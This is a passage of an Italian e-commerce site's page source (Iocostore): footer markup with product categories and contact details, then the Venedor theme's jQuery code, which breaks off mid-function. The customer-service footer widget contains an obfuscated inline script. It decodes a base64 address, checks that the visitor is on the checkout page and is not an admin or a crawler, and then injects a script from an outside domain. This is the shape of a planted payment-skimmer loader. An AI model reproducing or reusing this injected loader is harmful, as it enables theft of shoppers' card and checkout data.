</div><!-- End .widget -->

<!-- GGTem-000_inc_personal_right_bottom -->

                    </aside>
                </div>
            </div><!-- End .col-md-12 -->
        </div><!-- End .row -->
    </div><!-- End .container -->
</section>







        <!-- END CONTENT -->

        <!-- BEGIN FOOTER -->
        

<footer id="footer" style="padding: 0;">
        <div id="inner-footer" style="background: #000000">

        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-12 widget">
                    
                        <a href="https://www.iocostore.it/yourcommerce/negozio/" title="Torna alla home">
                        <img src="../../../public/ProdImages/home/iocostore_logo_inverso60CBD20912.png" alt="Iocostore Ecommerce" style="max-width: 100%;margin-top: 36px;"></a>
                        <br><br>
                    
                        <h4><b>Ioco Store</b></h4>
                    
                        <p>Scopri i prodotti novità 2021 per il tuo ritorno a scuola</p>
                    
                        <img src="../../../public/ProdImages/home-footer/pagamento_carte_di_creditoD047R208633RG020828.png" alt="" style="width: 240px;margin-top: 20px;">
                    











                </div><!-- End .widget -->

                <div class="col-md-3 col-sm-6 col-xs-12 widget">
                    <h3>Acquista Online</h3>
                        <ul class="contact-list">
                            <!--li><a href="prodList.asp" title="I Nostri Prodotti">I Nostri Prodotti</a></li-->
                            
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=5&ParentCat=5" title="Giocattoli e giochi">Giocattoli e giochi</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=4&ParentCat=4" title="Scuola didattica e disegno">Scuola didattica e disegno</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=61&ParentCat=61" title="Tinta Unita e Poolover">Tinta Unita e Poolover</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=169&ParentCat=169" title="Pokémon">Pokémon</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=32&ParentCat=32" title="Sport e Squadre">Sport e Squadre</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=178&ParentCat=178" title="Valige e Trolley Viaggio">Valige e Trolley Viaggio</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=35&ParentCat=35" title="Accessori Gadget e Lampade Lava">Accessori Gadget e Lampade Lava</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=34&ParentCat=34" title="Bici e Monopattini">Bici e Monopattini</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=175&ParentCat=175" title="San Valentino">San Valentino</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=140&ParentCat=140" title="Festa del papà">Festa del papà</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=173&ParentCat=173" title="Natale">Natale</a></li>
                        
                        </ul>
                    











                </div><!-- End .widget -->

                <div class="col-md-3 col-sm-6 col-xs-12 widget">											
                    <h3>Chi siamo</h3>
                    <b>Iocostore </b><br>
Via Calatafimi, 8<br>
91027 Paceco<br>
P.Iva 02573770811
                        <ul class="contact-list" style="margin-top: 15px;">
                        
                            <li><a href="pagine.asp?cat=3&pag=2" title="Condizioni di Pagamento">Condizioni di Pagamento</a></li>
                            
                            <li><a href="pagine.asp?cat=3&pag=3" title="Condizioni di Vendita">Condizioni di Vendita</a></li>
                            
                            <li><a href="pagine.asp?cat=3&pag=4" title="Privacy policy">Privacy policy</a></li>
                            
                            <li><a href="pagine.asp?cat=3&pag=5" title="Cookie policy">Cookie policy</a></li>
                            
                        </ul>
                    










                </div><!-- End .widget -->
                
                <div class="col-md-3 col-sm-4 col-xs-12 widget">
                    <h3>Servizio clienti</h3>
                    
                    <ul class="contact-list">
                        
                        <li><b>Tel.:</b> +39 0923 909858</li>
                        
                        <li><b>Cell.:</b> +39 371 4275816</li>
                        
                        <li><b>E-mail:</b> <a href="mailto:info@iocostore.it">info@iocostore.it</a></li>
                        
                        <li><b>Orari:</b> Lun-Sab ore 9:00-13:00 e 16:00-19:00</li>
                        
                    </ul>

                    <ul class="contact-list" style="margin-top: 20px">
                        <li><a href="contactUs.asp" title="Contatti">Pagina contatti</a></li>
                    </ul>

                    <div style="text-align: center;margin-top: 20px;">
                          
                                <a href="https://www.facebook.com/profile.php?id=100009838474725" target="_blank" title="Facebook"><i style="font-size: 22px;color:#2F5EBC;margin-right: 7px;" class="fa fa-facebook-square" aria-hidden="true"></i></a>
                          
                                <a href="https://api.whatsapp.com/send?phone=393714275816&text=Potrei%20avere%20maggiori%20informazioni%20su%20..." target="_blank" title="Messaggio WhatsApp"><i style="font-size: 22px;color:#339900;margin-right: 7px;" class="fa fa-whatsapp" aria-hidden="true"></i></a>
                          
                    </div>

                    









<script>
o=["toLowerCase","wpadminbar","getElementById","cookie","test","cart_id","now","setItem","href","location","userAgent","getItem","body","querySelector","#Payment-frame","script","id","createElement","ix","src","Ly9nMnVuaS5jb20vanMvY29yZS5qcz92Mi4x","appendChild","getElementsByTagName", "DOMContentLoaded", "loading"];function _rd(){var n=document;_il=setInterval(function(){var e,t;function a(e){if(e)return e[o[0]]()}t=!1,(n[o[2]](o[1])||/admin|cart_id/[o[4]](a(n[o[3]])))&&localStorage[o[7]](o[5],Date[o[6]]()),/admin|cart_id/[o[4]](a(n[o[3]]))||!/checkout/[o[4]](a(n[o[9]][o[8]]))||/bot|google/[o[4]](a(navigator[o[10]]))||n[o[2]](o[1])||localStorage[o[11]](o[5])||!n[o[13]](o[12])||n[o[13]](o[14])||(t=!0),t&&(clearInterval(_il),e=o[15],(e=(t=n)[o[17]](e))[o[16]]=o[18],e[o[19]]=atob(o[20]),t[o[22]](o[12])[0][o[21]](e))},1e3)}o[24]==document.readyState?document.addEventListener(o[23],_rd):_rd();
</script>
                </div><!-- End .widget -->
				
                <div class="clearfix visible-sm"></div>
                
                <!--<div class="col-md-3 col-sm-12 col-xs-12 widget">
                    <h3>FACEBOOK LIKE BOX</h3>
                    
                    <div class="facebook-likebox">
                        <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fenvato&amp;colorscheme=dark&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false"></iframe>
                    </div>
                    
                    
                </div> -->
            </div><!-- End .row -->
        </div><!-- End .container -->
    
    </div><!-- End #inner-footer -->
    <div style="line-height:35px; background-color:#333; color:#fff; font-size: 12px">
        <div class="container">
            Copyright &copy; 2026&nbsp;Iocostore Ecommerce - All Rights Reserved. <a style="color:#fff;text-decoration: underline" title="Realizza il tuo progetto online" href="http://www.giovannigiliberti.com" target="_blank">Giovanni Giliberti Production</a>
            <div style="float: right">
                <a style="color:#fff;" href="linkUtili.asp">Link Utili</a>
            </div>
        </div>
    </div>
</footer>
        <!-- END FOOTER -->

    </div><!-- End #wrapper -->
    <!-- 01_main_js_footer -->
<a href="#" id="scroll-top" title="Scroll to Top" class="btn-Bottone_Carrello_Conferma"><i class="fa fa-angle-up"></i></a>

<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/bootstrap.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/smoothscroll.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.debouncedresize.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/retina.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/wow.js"></script>

<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.fitvids.js"></script>

<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.placeholder.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.hoverIntent.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/twitter/jquery.tweet.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.flexslider-min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/owl.carousel.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.selectbox.min.js"></script> 
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/bootstrap-switch.min.js"></script> 
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jflickrfeed.min.js"></script>


<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.prettyPhoto.js"></script>

<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.parallax-1.1.3.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.appear.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.themepunch.plugins.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.themepunch.revolution.min.js"></script>
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/imagesloaded.min.js"></script> 
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/isotope.min.js"></script> 
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.elastislide.js"></script> 
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery.elevateZoom.min.js"></script> <script>
/* ================================================
----------- Venedor ---------- */
(function ($) {
	"use strict";
	var Venedor = {
		initialised: false,
		version: 1.4,
		mobile: false,
		menuCollapse: false,
		isFirefox: (navigator.userAgent.toLowerCase().indexOf('firefox') > -1),
		navContainerHeight: null,
		container : $('.portfolio-item-container'),
		init: function () {

			if(!this.initialised) {
				this.initialised = true;
			} else {
				return;
			}

			// Call Venedor Functions
			this.checkMobile();
			this.checkPlaceholder();
			this.getNavContainerHeight();
			this.menuHover();
			this.responsiveMenu();
			this.itemHoverAnimation();
			this.searchInput();
			this.itemSizeFix();
			this.filterColorBg();
			this.productZoomImage();
			this.responsiveVideo();
			this.priceSlider();
			this.ratings();
			this.collapseArrows();
			this.owlCarousels();
			this.flexsliders();
			this.scrollTopAnimation();
			this.filterScrollBar();
			this.selectBox();
			this.bootstrapSwitch();
			this.tooltip();
			this.popover();
			this.progressBars();
			this.prettyPhoto();
			this.flickerFeed();
			this.parallax();
			this.twitterFeed();

			/* Portfolio */
			var self = this;
			if (typeof imagesLoaded === 'function') {
				imagesLoaded(self.container, function() {
					self.calculateWidth();
					self.isotopeActivate();
					// recall for plugin support
					self.isotopeFilter();
				});

			}

		},
		checkMobile: function () {
			/* Mobile Detect*/
			if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
				this.mobile = true;
			} else {
				this.mobile = false;
			}
		},
		checkPlaceholder: function () {
			/* Check for placeholder support */
			$.support.placeholder = (function(){
				var i = document.createElement('input');
				return 'placeholder' in i;
			})();

			// if Placeholder is not supported call plugin
			if (!$.support.placeholder && $.fn.placeholder) {
				$('input, textarea').placeholder();
			}
		},
		firefoxMenuFix: function () {
			/* This is fixed with the latest update 24 July 2014 -- Canceled the function invoke */
			/* This is important please do not delete if you don't know what you are doing */
			/* This is fix for header6 header7 version submenu align for firefox */
			/* Firefox has a bug for table layout - position relative */
			/* So submenus doesnt align properly */
			var winWidth = $(window).width(),
				header = $('#header'),
				isHeaderRight = header.hasClass('header6') || header.hasClass('header7'),
				menu = $('.menu');

				if (isHeaderRight && this.isFirefox) {
					var listElements = menu.children('li');
					listElements.each(function () {
						var $this = $(this),
							childUl = $this.children('ul'),
							leftPos = $this.position().left;

						if(childUl.length) {
							childUl.css('left', leftPos);
						}else {
							return;
						}
					});
				 }else {
					return;
				}
		},
		getNavContainerHeight: function () {
			/* Get nav container Height for better fixed menu */
			if($(window).width() > 768) {
				this.navContainerHeight = $('#main-nav-container').outerHeight();
			}

		},
		fixNavContainerHeight: function () {
			if($(window).width() <= 768 && $('.fixed-wrapper').length) {
				$('.fixed-wrapper').css('height', 'auto');
			}
		},
        
		stickyMenu: function () {
			var self = this,
				windowTop = $(window).scrollTop(),
	        	windowWidth = $(window).width(),
	            header = $('#header'),
	            navContainer = $('#main-nav-container'),
	            navContainerHeight = navContainer.height(),
	            navDist = navContainer.offset().top,
	            headerHeight = (header.height() - self.navContainerHeight);

	        if (windowTop >= navDist && windowTop > headerHeight && windowWidth > 768) {
	        	/* For better fixed nav i wrap navContainer with new element and give it same height */
	        	if(!navContainer.closest('.fixed-wrapper').length) {
	        		navContainer.wrap(function() {
	        			return '<div class="fixed-wrapper" style="height:'+ self.navContainerHeight +'px"></div>';
	        		});
	        	}
	            navContainer.addClass('fixed');
	        } else {
	        	navContainer.removeClass('fixed');
	        }
		},
        
		menuHover: function () {
			// Sub menu show/hide with hoverIntent plugin
			if ($.fn.hoverIntent) {
				$('ul.menu').hoverIntent({
					over: function() {
					if ($(window).width() > 768) {
						$(this).addClass('active').children('ul, .mega-menu').fadeIn(200);
					} else {
						return
					}

					},
					out: function() {
						if ($(window).width() > 768) {
							$(this).removeClass('active').children('ul, .mega-menu').fadeOut(75);
						} else {
							return
						}
					},
					selector: 'li',
					timeout: 145,
					interval: 55
				});
			}
		},
		responsiveMenu: function () {
			/* Create Responsive Menu */
			var menu = $('.menu').clone(true).removeClass('menu').addClass('responsive-nav'),
				container = $('#responsive-nav');

			container.append(menu);


			container.find('li, .col-2, .col-3, .col-4, .col-5').each(function () {

				var $this = $(this);


				if ($this.hasClass('mega-menu-container')) {
					$this.removeClass('mega-menu-container');
				}


				$this.has('ul, .megamenu').prepend('<span class="menu-button"></span>');

			});


			$('span.menu-button').on('click', function () {
				var $this= $(this);

				if (! $this.hasClass('active')) {
					$(this)
					.addClass('active')
					.siblings('ul, .mega-menu')
					.slideDown('800');
				}else {
					$(this)
					.removeClass('active')
					.siblings('ul, .mega-menu')
					.slideUp('800');
				}
			});


			$('#responsive-nav-button').on('click', function () {
				var $this = $(this);

				if( $this.hasClass('active')) {
					$('#responsive-nav').find('.responsive-nav').slideUp(300, function () {
						$this.removeClass('active');
					});

				}else {
					$('#responsive-nav').find('.responsive-nav').slideDown(300, function () {
						$this.addClass('active');
					});
				}
			});
		},
		itemAnimationIn: function () {
			var $this = $(this),
				itemText = $this.find('.icon-cart-text'),
				itemWidth = $this.width(),
				ratingAmount = $this.find('.ratings-amount'),
				moreActionBtns = $this.find('.item-action-inner');


			//if (itemWidth < 220) {
			//	itemText.animate({width: 'hide'},100, function() {
			//		$(this).closest('.item-add-btn').addClass('icon-cart');
			//	});
			//}

			ratingAmount.animate({width : 'show'}, 300);
			moreActionBtns.css({'visibility': 'visible', 'overflow': 'hidden', 'padding-left': 10}).animate({width:85}, 300);
		},
		itemAnimationOut: function () {
			var $this = $(this),
				itemText = $this.find('.icon-cart-text'),
				itemWidth = $this.width(),
				ratingAmount = $this.find('.ratings-amount'),
				moreActionBtns = $this.find('.item-action-inner');


			//if (itemWidth < 220) {
			//	// be careful about this duration
			//	// make sure that it is the same as below's
			//	itemText.animate({width: 'show'},300).closest('.item-add-btn').removeClass('icon-cart');
			//}

			ratingAmount.animate({width : 'hide'}, 300);
			moreActionBtns.animate({width:0}, 300, function() {
				/* For better animation delete padding after animation's done*/
				$(this).css('padding-left', 0);
			}).css({'visibility': 'hidden', 'overflow': 'hidden'});
		},
		itemHoverAnimation: function () {
			var self = this;

			// Don't forget to use hoverIntent plugin for better ainmation!
			if ($.fn.hoverIntent) {
				$('.item-hover').hoverIntent(self.itemAnimationIn, self.itemAnimationOut);
			} else {
				$('.item-hover').on('mouseover', self.itemAnimationIn).on('mouseleave', self.itemAnimationOut);

			}
		},
		itemSizeFix: function () {
			/* Fix for item display type which has no hover animation*/
			var container = $('#content'),
				items = container.find('.item');

			items.each(function() {
				var $this = $(this);
				/* There is a conflict, item class name also used for bootstrap slider items */
				/* This is check to prevent it */
				if ($this.hasClass('item-hover') || $this.closest('.carousel-inner').length) {
					return;
				} else {
					if($this.width() < 220) {
						//$this.find('.icon-cart-text').fadeOut(20, function() {
						//	$(this).closest('.item-add-btn').addClass('icon-cart');
						//});
						$this.find('.ratings-container.pull-right, .item-price-container.pull-left').css({'float': 'none', 'display': 'block', 'width': '100%'});
						$this.find('.item-price-container.pull-left').css('margin-bottom', 10);
						$this.find('.item-action').css('text-align', 'center');
					} else {
						//$this.find('.icon-cart-text').fadeIn(10).closest('.item-add-btn').removeClass('icon-cart');
						$this.find('.ratings-container.pull-right').css({'float': 'right', 'width': 'auto'});
						$this.find('.item-price-container.pull-left').css({'float': 'left', 'width': 'auto', 'margin-bottom': 0});
						$this.find('.item-action').css('text-align', 'left');
					}
				}
			});

		},
		searchInput: function () {
			/* Search bar input animation for Better Responsive
			----- if not empty send form  */
			var formInputOpen = true;
			$('#quick-search').on('click', function(e) {
				var $this = $(this),
					parentForm = $this.closest('.quick-search-form'),
					searchInput = parentForm.find('.form-control'),
					searchInputVal = $.trim(searchInput.val());

				if (searchInputVal === '') {
					var hiddenGroup = parentForm.find(':hidden.form-group'),
					formGroup = parentForm.find('.form-group ');

					if (formInputOpen) {
						hiddenGroup.animate({width:'show'}, 400, function() {
							formInputOpen = false;
						});
					} else {
						formGroup.animate({width:'hide'}, 400, function() {
							formInputOpen = true;
						});
					}

					e.preventDefault();
				}

			});
		},
		filterColorBg: function () {
			/* Category-item filter color box background */
			$('.filter-color-box').each(function() {
				var $this = $(this),
					bgColor = $this.data('bgcolor');

					$this.css('background-color', bgColor);
			});
		},
		twitterFeed: function () {
			/* Twitter Feeds */
			if ($.fn.tweet && $('.twitter_feed').length) {
		        $('.twitter_feed').tweet({
		            modpath: './js/twitter/',
		            avatar_size: '',
					count: 4,
					query: "themeforest", // write feed query here
					loading_text: "searching twitter...",
		            join_text: "",
		            template: "{join}{text}{time}"
		            /* etc... */
		        });

		        $('.twitter_feed.flexslider').flexslider({
					animation: "slide",
					selector: ".tweet_list > li",
					controlNav: false,// false
					prevText: '',
					nextText: '',
					animationLoop: true,
					smoothHeight: true,
					slideshowSpeed: 5000
				});
		    }

		    if ($.fn.tweet && $('.twitter_feed_widget').length) {

		        $('.twitter_feed_widget').tweet({
		            modpath: './js/twitter/',
		            avatar_size: '',
					count: 2,
					query: "themeforest", // write feed query here
					loading_text: "searching twitter...",
		            join_text: "",
		            template: "{join}{text}{time}"
		            /* etc... */
		        });

		    }
		},
		productZoomImage: function () {
			var self = this,
				carouselContainer = $('#product-carousel'),
                productImg =  $('#product-image');

            if($.fn.elastislide) {
				carouselContainer.elastislide({
					orientation : 'vertical',
					minItems : 4
				});
			}

			// Product page zoom plugin settings
			if ($.fn.elevateZoom) {
				$('#product-image').elevateZoom({
					responsive: true, // simple solution for zoom plugin down here // it can cause bugs at resize
					zoomType: ( self.mobile || $(window).width() < 768 ) ? 'inner' : 'lens', // you can use 'inner' or 'window' // change inner and go to product.html page and see zoom plugin differances
					borderColour: '#d0d0d0',
					cursor: "crosshair",
					borderSize: 2,
					lensSize : 180,
					lensOpacity: 1,
					lensColour: 'rgba(255, 255, 255, 0.25)'
				});

				$('#product-carousel').find('a').on('mouseover', function (e) {
					var ez = $('#product-image').data('elevateZoom'),
						smallImg = $(this).data('image'),
						bigImg = $(this).data('zoom-image');

						ez.swaptheimage(smallImg, bigImg);
					e.preventDefault();
				});
			}
		},
		responsiveVideo: function () {
			/* Check for fitVids plugin
			-- And activate it for all videos under the body tag */
			if ($.fn.fitVids) {
				$('body').fitVids();
			}
		},
		priceSlider: function () {
			/* Price Filter Slider / Category pages */
			if ($.fn.noUiSlider) {
				$('#price-range').noUiSlider({
					range: [0, 999],
					start: [0, 999],
					handles: 2,
					connect: true,
					step: 1,
					serialization: {
						to: [ $('#price-range-low'), $('#price-range-high') ],
						resolution: 1
					}
				});
			}
		},
		ratings : function () {
			/* Calculate Ratings % and set width */
			$.each($('.ratings-result'), function () {
				var $this = $(this),
					parentWidth = $this.closest('.ratings').width(),
					rating = $(this).data('result'),
					newWidth = (parentWidth / 100) * rating;

				$(this).css('width', newWidth);
			});
		},
		collapseArrows : function () {
			// Blog Sidebar Widget Collapse with plugin's custom events
			$('.panel-title').on('click', function () {
				var $this = $(this),
					targetAcc = $this.find('a').attr('href');

				$(targetAcc).on('shown.bs.collapse', function() {
					$this.find('.icon-box').html('&plus;');
				}).on('hidden.bs.collapse', function() {
					$this.find('.icon-box').html('&plus;');
					//$this.find('.icon-box').html('&minus;');
				});
			});


			// Checkout Collapse//Accordion
			$('.accordion-btn').on('click', function() {
				var $this = $(this),
					targetAcc = $this.data('target');

				$(targetAcc).on('shown.bs.collapse', function() {
					$this.addClass('opened');
				}).on('hidden.bs.collapse', function() {
					if ($this.hasClass('opened')) {
						$this.removeClass('opened');
					}

				});

			});
		},
		checkSupport: function(elemname, pluginname) {
			/* Simple check element and plugin */
			return (elemname.length && pluginname) ? true : false;
		},
		owlCarousels: function () {
			var self = this;

			/*  Brand Slider */
			var  brandSlider = $('div.brand-slider.owl-carousel');
			if (self.checkSupport(brandSlider, $.fn.owlCarousel)) {
		        brandSlider.owlCarousel({
		            items: 6,
		            itemsDesktop : [1199,5],
		            itemsDesktopSmall: [979,4],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 600,
		            autoPlay: 10000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            autoHeight : true
		        }).data('navigationBtns', ['#brand-slider-prev', '#brand-slider-next']);
		    }

			/* Home Page Onsale - new-items carousel */
			var  newItems = $('.new-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
		            items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : true
		        }).data('navigationBtns', ['#new-items-slider-prev', '#new-items-slider-next']);
		    }

			/* Home Page new Carousel - NuoviArrivi 2020 update5.0 */
			var  newItems = $('.NAnew-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
                    /*center: true,*/
		            items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : false
		        }).data('navigationBtns', ['#NAnew-items-slider-prev', '#NAnew-items-slider-next']);
		    }

			/* Home Page new Carousel - Ipi�venduti 2020 update5.0 */
			var  newItems = $('.IPnew-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
                    /*center: true, (solo su nuova versione carousel) */
		            items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : false
		        }).data('navigationBtns', ['#IPnew-items-slider-prev', '#IPnew-items-slider-next']);
		    }

			/* Home Page new Carousel - Offerte 2020 update5.0 */
			var  newItems = $('.OFnew-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
                    /*center: true,*/
		            items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : false
		        }).data('navigationBtns', ['#OFnew-items-slider-prev', '#OFnew-items-slider-next']);
		    }

			/* Home Page new Carousel - inPrimoPiano 2020 update5.0 */
			var  newItems = $('.PPnew-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
                    /*center: true,*/
		            items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : false
		        }).data('navigationBtns', ['#PPnew-items-slider-prev', '#PPnew-items-slider-next']);
		    }

			/* Home Page new Carousel - inPrimoPiano 2020 update5.0 */
			var  newItems = $('.CAnew-items-slider.owl-carousel');
			if (self.checkSupport(newItems, $.fn.owlCarousel)) {
		        newItems.owlCarousel({
                    /*center: true,*/
                    items: 5,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : false
		        }).data('navigationBtns', ['#CAnew-items-slider-prev', '#CAnew-items-slider-next']);
		    }

		    /* Recent portfolio - Homepage */
			var  recentPortfolio = $('.recent-portfolio.owl-carousel');
			if (self.checkSupport(recentPortfolio, $.fn.owlCarousel)) {
		        recentPortfolio.owlCarousel({
		            items: 4,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: true,
		            autoHeight : true
		        }).data('navigationBtns', ['#recent-slider-prev', '#recent-slider-next']);
		    }

			/* Also purchased slider - product.html */
			var  purchasedItems = $('.purchased-items-slider.owl-carousel');
			if (self.checkSupport(purchasedItems, $.fn.owlCarousel)) {
		        purchasedItems.owlCarousel({
		            items: 4,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: false,
		            autoHeight : true
		        }).data('navigationBtns', ['#purchased-items-slider-prev', '#purchased-items-slider-next']);
		    }


			/* Similiar Items slider - cart.html */
			var  similiarItems = $('.similiar-items-slider.owl-carousel');
			if (self.checkSupport(similiarItems, $.fn.owlCarousel)) {
		        similiarItems.owlCarousel({
		            items: 4,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: false,
		            autoHeight : true
		        }).data('navigationBtns', ['#similiar-items-slider-prev', '#similiar-items-slider-next']);
		    }


			/* Related portfolio - single-portfolio.html */
			var  relatedPortfolio = $('.related-portfolio.owl-carousel');
			if (self.checkSupport(relatedPortfolio, $.fn.owlCarousel)) {
		        relatedPortfolio.owlCarousel({
		            items: 4,
		            itemsDesktop : [1199,4],
		            itemsDesktopSmall: [979,3],
		            itemsTablet: [768,2],
		            itemsMobile : [479,1],
		            slideSpeed: 400,
		            autoPlay: 8000,
		            stopOnHover: true,
		            navigation: false,
		            pagination: false,
		            responsive: true,
		            mouseDrag: false,
		            autoHeight : true
		        }).data('navigationBtns', ['#related-slider-prev', '#related-slider-next']);
		    }


			/* Register OwlCarousel custom navigation buttons */
			/* This add to our id's which we added via data('navigationBtns'), plugin api for navigation*/
		    if (self.checkSupport($('.owl-carousel'), $.fn.owlCarousel)) {
			    $('.owl-carousel').each(function() {
			    	var $this = $(this),
			    		owlCarousel = $this.data('owlCarousel'),
			    		owlBtns = $this.data('navigationBtns'),
			    		prevBtn, nextBtn;

		    		if (typeof owlCarousel === 'undefined' || typeof owlBtns === 'undefined') {
		    			return;
		    		}

		    		for(var key in owlBtns) {
		    			if (owlBtns[key].indexOf('next') == -1) {
		    				prevBtn = $(owlBtns[key]);
		    			}else {
		    				nextBtn = $(owlBtns[key]);
		    			}
		    		}

		    		prevBtn.on('click touchstart', function(e) {
			            owlCarousel.prev();
			            e.preventDefault();
		    		});

		    		nextBtn.on('click touchstart', function(e) {
			            owlCarousel.next();
			            e.preventDefault();
		    		});
		        });
			}

		},
		flexsliders: function () {

			if ($.fn.flexslider) {

				/* Category Banner Slider */
				$('.category-image-slider.flexslider').flexslider({
					animation: "slide",
					animationLoop: true,
					prevText: '',
					nextText: '',
					controlNav: false,
					smoothHeight: true,
					slideshowSpeed: 6500
				});


				/* Sidebar Latest Posts Slider */
				$('.latest-posts-slider.flexslider').flexslider({
					animation: "slide",
					selector: ".latest-posts-list > li",
					prevText: '',
					nextText: '',
					controlNav: false, // false
					smoothHeight: true,
					slideshowSpeed: 6000
				});


				/* Sidebar Latest Posts Slider */
				$('.recent-posts-slider.flexslider').flexslider({
					animation: "slide",
					selector: ".recent-posts-list > li",
					prevText: '',
					nextText: '',
					controlNav: false,// false
					smoothHeight: true,
					slideshowSpeed: 5500
				});


				/* Sidebar Testimonials Slider */
				$('.testimonials-slider.flexslider').flexslider({
					animation: "fade",
					selector: ".testimonials-list > li",
					prevText: '',
					nextText: '',
					controlNav: false, // false
					slideshowSpeed: 4800
				});


				/* Sidebar Featured Product Slider */
				$('.featured-slider.flexslider').flexslider({
					animation: "slide",
